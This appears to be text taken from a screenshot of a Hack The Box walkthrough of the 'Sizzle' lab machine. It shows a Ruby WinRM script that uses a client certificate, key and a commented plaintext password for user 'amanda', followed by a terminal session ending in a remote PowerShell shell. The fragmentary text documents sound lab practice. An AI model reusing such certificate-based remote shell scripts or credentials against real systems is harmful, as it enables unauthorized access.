 conn = WinRM::Connection.new(
  endpoint: 'https://10.10.10.103:5986/wsman',
  transport: :ssl,
  client_cert: 'amanda_crt.pem',
  client_key: 'amanda_key.pem',
#  user: 'amanda'
# password: 'Ashare1972',
  :no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
<" 28L, 728C written 9,31 15%
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
You have certificates from these organizations that identify you
Certificate Name Security Device Serial Number
amanda
amanda Software Security Device 69:00:00:00:1A:8E:DB:E0:94:4D
root@kali:/home/htb/boxes/sizzle/winrm#
root@kali:/home/htb/boxes/sizzle/winrm# ruby tls-winrm_s
tls-winrm_shell.rb:12: syntax error, unexpected tSYMBEG,
ing ')'
  :no_ssl_peer_verification => t...
  ^
root@kali:/home/htb/boxes/sizzle/winrm#
root@kali:/home/htb/boxes/sizzle/winrm#
root@kali:/home/htb/boxes/sizzle/winrm# ruby tls-winrm_s
Enter PEM pass phrase:
PS htb\amanda@SIZZLE Documents>
Victory